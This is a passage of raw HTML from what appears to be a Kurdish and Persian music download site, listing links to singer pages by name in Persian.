            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7/">آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%d8%a7%d8%b4/">آرکاداش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">آرمان بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c-%d8%a7%d9%84/">آرمان دی ال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">آرمان عثمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%81%d8%b1%d8%a7%d9%85%d8%b1%d8%b2%db%8c/">آرمان فرامرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">آرمان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%af%d8%a7%d9%84%db%8c/">آرمین ابدالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/">آرمین برمایه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">آرمین حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b3%d8%a8%d8%b2%d9%88%d8%a7%d8%b1%db%8c/">آرمین سبزواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af%db%8c/">آرمین گراوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%b4%d8%af%db%8c/">آرمین مرشدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">آریا اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7%d8%b3-%d8%ac%d9%88%d8%a7%d9%86/">آریاس جوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">آرین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">آرین طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d9%85%d8%b1%db%8c%d8%af%db%8c/">آرین مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%da%a9%d9%88%d8%a7%d9%86/">آکوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/">آوات بوکانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%db%8c%da%af%d8%a7%d9%86%d9%87/">آوات یگانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d8%aa-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">آیت احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d9%87%d8%a7%d9%86/">آیهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b4%d9%85%d8%b3/">ابراهیم شمس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">ابوالحسن جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">ابی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">احسان آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%db%8c%db%8c%d9%86%d9%81%d8%b1/">احسان آیینفر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d8%b5%d8%ba%d8%b1%db%8c/">احسان اصغری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%af%d9%88%d8%a7%d8%b1/">احسان امیدوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%db%8c%d9%88%d8%aa%d9%88%d9%86%d8%af%db%8c/">احسان ایوتوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">احسان حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/">احسان دریادل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">احسان رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">احسان علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">احسان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d9%85%d8%b1%db%8c/">احسان کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احسان مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/">احمد اسلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">احمد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">احمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b5%d8%ad%d8%b1%d8%a7%db%8c%db%8c%d8%a7%d9%86/">احمد صحراییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احمد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d8%a7%d8%b2%d8%af%d8%a7%d8%b1/">احمد نازدار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1%db%8c%d8%a7%d9%86/">احمد نوریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">احمدرضا امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%af%d8%b1%db%8c%d8%b3/">ادریس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">ارسلان منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%af/">ارسی بند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%85%d9%86%d8%aa%db%8c/">اسماعیل منتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%db%8c-%d8%b8%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">اسی ظهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%a7%d8%a8%d8%b1%d9%86%d8%a7%da%a9/">اشکان ابرناک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%81%d8%aa%d8%ad%db%8c/">اشکان فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%82%db%8c%d8%b7%d8%a7%d8%b3%db%8c/">اشکان قیطاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%da%a9%db%8c%d8%a7%d9%88%d9%86%d8%af/">اشکان کیاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">اصغر ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">اصغر رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/">اصغر غیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">افشین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">افشین بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">افشین جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d9%86%da%98%d8%a7%d8%af/">افشین حسین نژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">افشین سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">افشین شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">اقبال احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%da%a9%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c%d8%a7%d9%86/">اکبر سبزیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%d9%87-%d8%af%d8%a7%d8%af-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">اله داد حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%db%8c%d8%a7%d8%b3/">الیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%d8%b3%d8%a7%d8%ac/">امساج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c/">امید افضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d8%af%db%8c%d8%af%d9%87/">امید ترادیده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">امید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ad%d8%a7%d9%85%d8%af%db%8c/">امید حامدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">امید دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">امید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d9%be%d9%88%d8%b1/">امید رسول پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b7%d8%a8%d8%a7%db%8c%db%8c/">امید طبایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">امید عقابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">امید علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7-%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">امید فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">امید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">امید محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%ac%d8%af/">امید نظری مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a2%d8%b1%db%8c%d8%a7/">امیر آریا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">امیر احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d9%88%db%8c%d8%b3%db%8c/">امیر ارویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امیر امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%81/">امیر ای اف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%86/">امیر ای ان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%be%d8%b1%d9%86%d8%af%db%8c%d9%86/">امیر پرندین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%aa%d9%86%d9%87%d8%a7/">امیر تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d8%af/">امیر جلیلی مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85/">امیر حاتم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">امیر حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d9%82-%d9%86%d8%b8%d8%b1%db%8c/">امیر حق نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d9%84%d9%88%d8%aa/">امیر خلوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d8%a7%d9%86%d8%a7/">امیر دانا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d9%84%d9%81%d8%a7%d9%86%db%8c/">امیر دلفانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b0%d9%88%d8%a7%d9%84%d9%81%d9%82%d8%a7%d8%b1%db%8c/">امیر ذوالفقاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%a7%d8%af/">امیر راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">امیر رستم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">امیر رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیر رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">امیر روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%88%d8%b1%d8%af/">امیر سورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b4%d9%87%d9%84%d8%a7%db%8c%db%8c/">امیر شهلایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b5%d8%af%d8%a7%d9%82%d8%aa/">امیر صداقت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">امیر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%88%d8%b1%d8%af/">امیر کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86%d9%87/">امیر گیلانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%a7%d9%87%d8%a7%d9%86/">امیر ماهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d8%b3%d9%86/">امیر محسن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%d8%b2%d8%a7%d8%af%d9%87/">امیر محمدزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیرحافظ رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">امیرحسین بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%be%db%8c%d8%b1%db%8c/">امیرحسین پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">امیرحسین رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c/">امیرحسین شهسواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%db%8c%d8%ae%db%8c-%d9%85%d9%88%d8%b3%db%8c/">امیرحسین شیخی موسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b8%d9%81%d8%b1%db%8c/">امیرحسین ظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیرحسین محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%87%d9%85%d8%aa%db%8c/">امیرحسین همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8/">امیررضا سراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">امیررضا شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیررضا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/">امیرمحمد افشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%87%d8%a7/">امیرها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%b3%d8%af%db%8c/">امین اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">امین زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">امین فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab%db%8c/">امین کیومرثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%af%d8%ac%d8%b1%db%8c/">امین گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">امین مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">انوش ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%ad%d9%82%db%8c/">انوش حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%88%da%98%db%8c%d9%86-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اوژین نوزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%84%db%8c%d8%a7-%da%a9%d9%88%d9%87-%d9%be%db%8c%d9%85%d8%a7-%d8%b7%d8%a7%d9%82%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">ایلیا کوه پیما طاقبستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">ایمان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">ایمان حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">ایمان رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">ایمان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d9%86%d9%88%d8%b1%db%8c/">ایمان نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86/">ایوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">ایوب احمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%af%d9%88%d9%84%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">ایوب دولتیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%82%d9%84%d8%b9%d9%87/">ایوب قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">ایوب ملک زاده</a>
			            </li>
		            <li>
